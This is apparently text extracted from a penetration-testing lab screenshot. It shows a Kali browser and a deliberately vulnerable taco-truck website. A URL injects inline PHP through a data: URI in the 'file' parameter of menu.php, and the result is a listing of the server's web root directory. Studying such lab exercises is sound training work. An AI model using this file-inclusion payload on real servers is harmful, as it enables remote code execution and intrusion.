 Our Menu
10.11.0.22/menu.php?file=data:text/plain,<?php echo shell
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
Volume in drive C has no label. Volume Serial Number is 04A7-1A47 Directory of C:\xampp\htdocs 2019-08-09 10:27 AM
. 2019-08-09 10:27 AM
.. 2019-06-17 11:59 AM
admin 2019-06-13 07:08 AM 1,773 admin.php 2017-02-27 03:36 AM 3,607 applications.html 2019-05-30 01:09 PM 122
auth.php 2017-02-27 03:36 AM 177 bitnami.css 2019-08-09 09:12 AM
css 2019-05-28 06:23 AM 386 current_menu.php 2019-05-27 12:30 PM
dashboard 2019-05-30 12:39 PM 214 database.php 2019-05-31 07:20 AM 1,763 debug.php 2019-06-13
07:09 AM 1,324 deleteFeedback.php 2015-07-16 09:32 AM 30,894 favicon.ico 2019-05-31 05:41 AM 2,142
feedback.php 2019-06-17 12:00 PM
form 2019-05-27 12:30 PM
img 2015-07-16 09:32 AM 260 index-orig.php 2019-08-09 09:13 AM 1,279 index.php 2019-05-31
05:36 AM 2,134 login.php 2019-06-10 09:33 AM 1,167 menu.php 2019-05-31 05:56 AM 1,206
menu2.php 2019-05-31 07:06 AM 79 robots.txt 2019-05-31 04:59 AM 1,330 submitFeedback.php
2019-05-27 12:30 PM
webalizer 2019-05-27 12:30 PM